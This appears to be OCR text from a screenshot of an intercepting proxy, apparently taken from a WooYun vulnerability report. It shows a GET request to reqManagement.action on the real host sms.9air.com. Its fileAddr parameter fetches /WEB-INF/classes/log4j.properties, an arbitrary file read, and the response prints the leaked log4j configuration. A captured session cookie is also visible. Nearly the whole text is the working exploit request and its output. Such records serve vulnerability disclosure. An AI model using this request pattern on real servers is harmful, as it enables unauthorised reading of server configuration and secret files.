 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/reqManagement.action?fileName=web.txt&&fileAddr=/WEB-I
NF/classes/log4j.properties HTTP/1.1
Host: sms.9air.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvid=1210504052;
Hm_lvt_4e78d6de2d7b85e22f3b384e68d6be77=1461033115,1462
094502,1462094511,1462094519;
JSESSIONID=62616258A6090BC1E0DBF72B9B36FDAE
# 51 Franklin Street, Fifth Floor
# Boston, MA  02110-1301  USA
#
log4j.appender.stdout=org.apache.log4j.ConsoleAppender
log4j.appender.stdout.Target=System.out
log4j.appender.stdout.layout=org.apache.log4j.PatternLayout
log4j.appender.stdout.layout.ConversionPattern=%d{ABSOLUTE} %5p
%c{1}:%L - %m%n
#log4j.appender.fout=org.apache.log4j.DailyRollingFileAppender
#log4j.appender.fout.File=E\:qc.log
#log4j.appender.fout.layout=org.apache.log4j.PatternLayout
#log4j.appender.fout.layout.ConversionPattern=%d-[TS] %p %t %c -
%m%n
log4j.rootLogger=info, stdout
org.hibernate=info
log4j.logger.org.hibernate.test=info
log4j.logger.org.hibernate.tool.hbm2ddl=info
org.hibernate.SQL=info
org.hibernate.type=info
log4j.logger.org.hibernate.sql.ordering.antlr.OrderByFragmentTranslat
or=trace
log4j.category.org.springframework.beans.factory=info
www.wooyun.org